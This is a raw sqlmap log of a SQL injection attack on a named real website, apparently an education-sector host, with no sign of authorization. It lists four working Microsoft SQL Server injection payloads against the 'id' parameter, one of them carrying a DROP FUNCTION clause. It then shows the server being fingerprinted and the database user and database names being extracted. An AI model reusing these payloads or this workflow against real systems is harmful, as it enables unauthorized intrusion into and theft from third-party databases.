 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: cz=del&id=1 '; IF(5610=5610) SELECT 5610 ELSE DROP FUNCTION SfWU--

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: cz=del&id=1 ' AND 2160=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR
(113)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (2160=2160) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(112)+CHAR(113))) AND 'rSrc'='rSrc

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: cz=del&id=1 '; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: cz=del&id=1 ' WAITFOR DELAY '0:0:5'--
---
[21:12:34] [INFO] testing Microsoft SQL Server
[21:12:34] [INFO] confirming Microsoft SQL Server
[21:12:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[21:12:36] [INFO] fetching current user
[21:12:36] [INFO] retrieved: anmai
current user:    'anmai'
[21:12:36] [INFO] fetching current database
[21:12:37] [INFO] retrieved: edis
current database:    'edis'
[21:12:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[21:12:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jmzx.xmedu.cn'

[*] shutting down at 21:12:37